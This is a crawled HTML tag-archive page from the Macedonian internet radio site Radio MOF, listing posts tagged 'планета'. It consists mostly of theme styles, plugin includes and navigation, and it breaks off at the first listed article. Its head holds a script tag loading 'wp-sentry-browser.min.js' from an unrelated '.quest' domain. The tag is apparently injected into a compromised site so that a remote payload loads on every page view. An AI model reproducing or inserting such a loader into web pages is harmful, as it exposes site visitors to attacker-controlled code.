

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/planeta/
body_size: 22471
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  планета</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; планета Tag Feed" href="https://www.radiomof.mk/tag/planeta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/6597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="планета"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/planeta/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="планета"/>
  <meta itemprop="headline" content="планета"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="планета"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/planeta/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-planeta tag-6597 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "планета"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>планета</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
			<article class="highlights post-345314 post type-post status-publish format-standard has-post-thumbnail category-vesti category-labavo tag-planeta tag-pluton" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
